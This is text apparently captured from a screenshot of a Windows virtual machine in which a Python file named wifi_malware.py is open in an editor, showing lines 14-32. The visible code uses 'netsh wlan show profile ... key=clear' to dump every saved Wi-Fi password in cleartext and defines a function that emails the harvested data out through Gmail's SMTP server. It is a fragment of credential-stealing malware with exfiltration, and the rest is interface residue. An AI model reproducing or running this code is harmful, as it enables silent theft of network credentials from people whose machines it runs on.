 Windows 10 (Fresh Install) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\Users\Faisal Gama\Desktop\wifi_malware.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
wifi_malware.py wifi_malware.txt untitled
14 access_points = subprocess.check_output(system_command, shell=True)
15 access_point_list = re.findall("(?:Profile\s*:\s)(.*)", access_points.decode())
16
17 profile_result = ""
18 for access_point in access_point_list:
19 system_command = 'netsh wlan show profile "' + access_point + '" key=clear'
20 result = subprocess.check_output(system_command, shell=True)
21 result = result.decode()
22 profile_result += result
23
24 return profile_result
25
26
27 def send_mail(email, password, message):
28 server = smtplib.SMTP_SSL('smtp.gmail.com', 465)
29 server.login(email, password)
30 server.sendmail(email, email, message)
31 server.quit()
32
Line 35, Column 1 Tab Size: 4 Python
Go to Settings to activate Windows.
Search the web and Windows
10:32 AM
8/22/2020
Right Ctrl
Type here to search
6:32 PM
8/22/2020